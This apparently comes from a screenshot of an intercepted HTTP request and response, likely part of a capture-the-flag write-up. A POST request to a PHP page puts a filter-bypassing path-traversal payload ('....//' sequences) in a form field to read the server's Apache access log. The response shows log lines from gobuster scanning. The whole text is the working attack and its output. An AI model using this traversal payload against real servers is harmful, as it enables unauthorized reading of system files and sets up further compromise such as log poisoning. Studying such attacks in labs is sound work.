 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.239.30.169
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.239.30.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: vcth4nh
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.239.30.169/index.php/login/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 class=....//....//....//....//var/log/apache2/access.log
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 19:09:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 566412
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /quikfacts HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
11 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /139469 HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
12 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /tyrantiger.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
13 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /private-krankenversicherung.js
HTTP/1.1" 404 436 "-" "gobuster/3.1.0"
14 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /halvaro.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
15 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /lehrstellen.php HTTP/1.1" 404 436
"-" "gobuster/3.1.0"
16 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /berufsunfaehigkeitsversicherung
HTTP/1.1" 404 436 "-" "gobuster/3.1.0"
17 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /TechWiz.js HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
18 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /Fiji.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
19 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /Steve_R.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
20 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /quikfacts.html HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
21 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /tyrantiger HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
22 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /139469.html HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
23 72.197.187.207 - - [10/Jun/2022:19:09:01 +0000] "GET /private-krankenversicherung.txt
HTTP/1.1" 404 436 "-" "gobuster/3.1.0"